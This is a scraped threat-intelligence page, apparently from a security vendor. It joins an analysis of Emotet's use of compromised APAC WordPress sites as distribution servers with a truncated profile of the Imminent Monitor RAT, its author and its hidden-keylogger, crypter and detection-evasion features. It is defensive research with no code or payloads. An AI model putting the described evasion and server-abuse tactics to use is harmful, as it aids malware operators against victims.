
Figure 10. Sakabota’s unsupported web browser tab
 

APAC’s Compromised Domains Fuel Emotet Campaign

Executive Summary

Discovered in 2014, Emotet is one of the most prolific malware families, infecting computer systems globally through its mass campaigns of spam email that delivers malware (AKA malspam). These campaigns have been widely documented by many organizations, including how Emotet evolved from being a banking Trojan, to a malware loader with modular functionalities. The modular functionality of the malware allows the Emotet operators to install additional malware onto machines that are part of the Emotet botnet. The Emotet operators also provide their botnet as “Malware-as-a-Service” to other cyber-criminal gangs, who install their own malware of choice to the infected systems. For example, Emotet was recently used to deliver the Trickbot Trojan, which was then used to deliver the Ryuk ransomware.

Given Emotet’s destructive capability, incidents within enterprises have cost hundreds and thousands of dollars in recovery costs. The threat of an Emotet infection is significant and it is imperative to understand the Emotet operators’ modus operandi to better defend against it.


Our new research below reveals that despite the Emotet malspam campaigns going dark towards the end of May, a large number of vulnerable servers of small and mid-size enterprises (SMEs) across APAC (primarily Vietnam, India, Indonesia, Australia, China and Japan) are now being exploited by Emotet actors to distribute Emotet variants, primarily due to lack of updating and patching their web servers. Additionally, we found that the majority of these compromised domains are running the WordPress blogging software.

As we continue to notice SME’s websites being exploited at a high rate across APAC (also observed in other campaigns), and being leveraged as malware distribution servers, we were interested to look at the APAC regional numbers specifically for Emotet distribution. Narrowing down per regional country also helps in response efforts with associated national CERTs.

Emotet Campaign Overview

An important aspect to the overall Emotet campaign modus operandi, is the use of compromised legitimate domains to host and distribute the Emotet delivery docs and executables. Looking at the compromised domains, we note that the majority of the domains are SMEs with legitimate businesses. SME organizations often don’t update or patch their web servers, likely due to their limited resources. This allows cyber-criminals, like the Emotet actors, to exploit the server-side vulnerabilities and host the malicious Emotet variants that are then delivered via http links, embedded in the malspam campaigns.


Figure 1 below gives a high-level overview of how Emotet campaigns infect victim machines. The actors first scan the internet for vulnerable web-servers, which are then exploited and used to host the malicious Emotet variants. The actors then proceed with their email spam campaigns with legitimate-looking themes to lure victims to click on the attached URL that downloads the Emotet delivery document or executable from the compromised domain hosting the malware. In the case of Emotet delivery documents, it typically includes a macro that then downloads and executes the Emotet payload, infecting the victim’s machine. Whereas in other cases, Emotet executables are downloaded directly from the compromised domains and infect the victim’s machine to join the wider Emotet botnet.

Figure 1. Current depiction of Emotet delivery using distribution servers.

Return of Emotet

Our data indicates malspam and command and control (C2) activity for Emotet has been active as of September 16, 2019 after a three-and-a-half-month break. This has been confirmed by media reports through several other sources. While most of the reports published on Emotet’s malspam campaign gives a good understanding on the possible number of victims or victim geolocation, we would like to focus on the use of compromised legitimate domains. These are used as distribution servers for Emotet’s initial malicious document variants and try and give an understanding on which countries within APAC are largely impacted.

APAC Distribution Servers


Various criminal groups often use compromised servers from legitimate domains to distribute malware. This is a common tactic, because most networks from legitimate domains are less likely to be blocked by a targeted organization. Therefore, these Emotet Word documents and executable files are far more likely to reach a victim's host.

Looking at our datasets and extracting all APAC related domains involved in the spreading of Emotet malware since January 2019, we can see a clear increase in distribution servers used by the Emotet actors since early 2019. As mentioned above, the Emotet malspam campaigns went dark towards the end of May, but it is important to note from Figure 2 that the number of distribution servers used during the month of May was significantly higher than previous months, which may imply that the actors intended to grow their botnet and also possibly profit as much as possible before they took a break.

Figure 2 Emotet monthly distribution servers since January 2019

Drilling down to country-specific domains, we can discern some interesting insights into the most affected countries. As seen in Figure 3 below, the top affected countries are Vietnam, India, Indonesia, Australia, China and Japan, followed by several ASEAN nations.

Our data below reveals a large number of vulnerable servers across APAC are exploited by Emotet actors to distribute Emotet variants. This data also indicates that a large number of SME’s fail to perform best practices, like patching their systems on a regular basis, resulting in them being exploited and becoming a critical part of the overall success of the Emotet campaign.

Figure 3 Distribution servers by Country

It is important to note that the majority of the compromised domains are running the WordPress blogging software. A quick search for WordPress vulnerabilities on vulnerability tracker sites, like “CVE Details”, shows the high number of vulnerabilities that have been disclosed for WordPress. A similar search on “Exploit-DB” also shows the high number of exploits being published every month in the public domain, allowing anyone to reuse the exploits published. While the understanding of Emotet actors exploiting vulnerable WordPress sites is not new to the security community, it is important to stress and highlight this again to raise the awareness for organizations to patch their web applications as soon as possible and deter threat actors like the Emotet gang to take advantage of the vulnerabilities and avoid a more devastating impact.

Conclusion

While Emotet has been active for a number of years, their ongoing campaign numbers, modular platform, disruptive capability, related incidents and the associated recovery costs for organizations show that this is one of the most significant cyber threats of the current era. Our emphasis on the distribution servers across the APAC region on this blog was to gain visibility on regional, in-country numbers and also to streamline remediation efforts and raise awareness on how cybercriminals are taking advantage of vulnerable SME’s. We also set out to illustrate why it is imperative for SME’s to improve their cyber-hygiene on patching their respective web-servers and applications. We are concurrently working with respective, in-country national CERT teams to share the details on the affected compromised domains for possible remediation.

Palo Alto Networks customers are protected from this threat. Our threat prevention platform detects Emotet malware, with Wildfire while and simultaneously updating the  ‘malware’ category within the PAN-DB URL filtering solution for compromised domains it has identified.

AutoFocus users can track this activity using the Emotet tag.

IOCs:

https://github.com/pan-unit42/iocs/tree/master/emotet/sha256-hashes


Imminent Monitor – a RAT Down Under

Overview

The availability of “commodity malware” – malware offered for sale – empowers a large population of criminals, who make up for their lack of technical sophistication with an abundance of malicious intent.

Rather than looking just at the malware samples and functionality themselves, we’ve taken an interest in the commodity malware ecosystem; especially into the malware authors who fundamentally empower and profit from it.

Our previous research into commodity Remote Access Tools (RATs) has assisted law enforcement efforts in prosecuting the authors and customers of malware including Orcus, LuminosityLink and Adwind. Our “SilverTerrier” research into the immensely prevalent West-African financial cybercrime has shown the tremendous popularity of commodity malware empowering the largest financial cybercrime threat at this time, and especially their evolution towards using commodity RATs in their attacks.

One example is of the actors behind the Orcus RAT, which are the subject of recent and ongoing legal action in Canada. This case continues to be prosecuted with vigor. Palo Alto Networks has collected more than 16,000 distinct samples of Orcus RAT since April 2016 through to publishing, and we have observed more than 46,000 unique attacks using this RAT against Palo Alto Networks customers.

We next focused on “Imminent Monitor,” a RAT offered for sale since 2012. In comparison to Orcus RAT, we have more than 65,000 samples of Imminent Monitor, and observed its use in more than 115,000 unique attacks against Palo Alto Networks customers. This total number of samples includes those shared between antivirus vendors, not just those directly detected by Palo Alto Networks customers. However, the observed attacks figure only reflects actual, in-the-wild samples from Palo Alto Networks customers. In most cases, repeated attacks using the same samples and/or blocked by signature detection will not be reflected in this figure, and so the actual total number of attack attempts will be much higher than reflected in this metric. With such prevalence, we had to wonder why the author of this malware has been allowed to continue to profit from this for almost seven years, unchecked.

In order to evaluate the potential of success of legal action against a malware author, some of the first questions we ask are who are they, and where are they? This fundamental intelligence will drive the interest and ability of law enforcement to prosecute and inform researchers to which agency they might refer to this case. In the case of Imminent Monitor, Unit 42’s referral and subsequent, ongoing cooperation helped initiate and drive international law enforcement action to proceed with charging those responsible for the development and management of this malware, their customers, and the disabling of access to their victims.

Shockwave™’s RAT

In 2012, a developer, “Shockwave™”, registered the domain imminentmethods[.]info, and in April 2013 started selling his “Imminent Monitor” RAT on online forums and at his site, which later changed to imminentmethods[.]net. Earlier in 2012, he had offered a Distributed Denial of Service (DDoS) tool, “Shockwave™Booter,” but seemed to drop that project in favor of his new RAT.

He proudly claimed “the fastest remote administration tool ever created using new socket technology that has never been used before.”



Figure 1. Imminent Monitor 1.0 Client Control Panel


The ImminentMonitor Client Control Panel offers a clean, easy-to-use interface to build (Figure 1) and control (Figure 2) ImminentMonitor client malware. As well as the full Remote Desktop access of any RAT, features less noticeable by the victim include:

  • File manager
  • Process manager
  • Window manager
  • Clipboard manager
  • Registry manager
  • Startup manager
  • Command prompt
  • TCP connection
  • Remote webcam monitoring
  • Remote microphone monitoring
  • Password recovery

Shockwave™ claimed: “We use new methods not used in any rat, the remote desktop has the potential to get around 60 fps, and the cam I have personally gotten 130 with this.”

In 2014, Imminent Monitor started supporting third-party plugins. The first of these offered the ability to turn the webcam light off while monitoring. Shockwave™ wrote: “Hey, good job on being the first to release a plugin for Imminent Monitor.” – a plugin with an obviously illegitimate intent.

Figure 2. Client control

The features of a(n il)legitimate Remote Access Tool

As very typical with commodity RATs, the authors attempt to profess innocence and distance themselves from the illegitimate features and intent of their malware:

“We at Imminent Methods are not responsible for the nature in which you use our services. The services sold on this website are for personal, not distributed, use and should only be used on your own machines or the machines of those who have given you expressed consent for remote management. Remember that our tools are made for educational purpose, so we do not take any responsiblity for any damage caused by any of or tools or services. Misuse of our tools or services can be very illegal. Certain misuse could cause possible jail time or fines, which differ depending on your local laws.” … “You agree that you will NOT distribute malicious files created with any of our services over the internet with the intent of harming/using machines of innocent people. You agree that if you do by some sort of means connect to a computer without authorization, by means of accident or other ways, that you will use the uninstall feature to completely remove the connection between the two of you and remove the software from their computer.” [Sic]

However, Shockwave™’s first-party comments online belie this claim:

“The keylogger: The logs are hidden, and encrypted, fast transfer of the logs aswell, with progress indicating how much of the log is downloaded”…
“The crypter: The crypter is really just a bonus feature, not always FUD but I try and do my best to keep it FUD.” [Sic]

Legitimate remote access tools don’t need to hide and encrypt their logs. A crypter, allowing a “Fully UnDetectable” (FUD) client, only has one purpose: to attempt to evade antivirus detection.


Later versions include “protection” to help avoid detection/removal, also not a feature expected of a legitimate, permissible remote access client (Figure 3).

Figure 3. "Protection" features

The most recent sales page for Imminent Monitor continued to profess legitimacy (Figure 4).

Figure 4. Imminent Monitor "About"


However, features remain that lend utility rather to illegitimate use, hiding the client and maintaining persistence (Figure 5).

Figure 5. "Protection" features

Shockwave™ promotes the RAT’s“protection” features:

